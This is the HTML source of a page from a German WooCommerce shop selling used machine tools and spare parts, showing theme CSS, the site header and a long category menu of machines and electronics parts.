  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #1e73be;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #1e73be;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#ffffff;}#nav-second ul.sf-menu > li:hover, #nav-second ul.sf-menu > li:focus, #nav-second ul.sf-menu > li.current-menu-item, #nav-second ul.sf-menu ul > li.current-menu-item, #nav-second ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:focus {background:#1e73be;}#nav-main ul.sf-menu a:hover, #nav-main ul.sf-menu a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus {color:#ffffff;}#nav-main ul.sf-menu li a:hover, #nav-main ul.sf-menu li a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus  {background:#1e73be;}.topclass {background:#1e73be    ;}.navclass {background:#1e73be    ;}.mobileclass {background:#1e73be    ;}.footerclass {background:#1e73be    ;}.mobile-header-container a, .mobile-header-container .mh-nav-trigger-case{color:#ffffff;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #1e73be;}#nav-main ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .topbarmenu ul.sf-menu ul li a, #kad-head-cart-popup ul.cart_list li, #nav-main ul.sf-menu ul#kad-head-cart-popup li .quantity, #nav-main ul.sf-menu ul#kad-head-cart-popup .total, #kad-head-cart-popup p.woocommerce-mini-cart__empty-message {color: #ffffff;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}@media (max-width: 992px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}@media only screen and (device-width: 768px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="sccss"></style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1121 wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default boxed indramat-tdm-1-2-30-300-w1" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
								</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://toth-maschinenhandel.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Suchen">
	</label>
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
</form>
				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://toth-maschinenhandel.de/" title="Maschinenhandel Toth">
													<div id="thelogo">
																	<img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/02/logo.png" alt="" class="kad-standard-logo" />
																</div>
												</a>
										<p class="kad_tagline belowlogo-text">Maschinenhandel und Ersatzteile aller namhafter Hersteller<br>
spezialisiert auf Deckel, Maho, Mikron und Hermle</p>
								</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
						<div class="col-md-12 kad-header-right">
						</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menü" aria-label="Menü" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menü						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-hauptmenue" class="kad-mnav"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-product-ancestor current-menu-parent current-product-parent sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" current-product-ancestor current-menu-parent current-product-parent menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
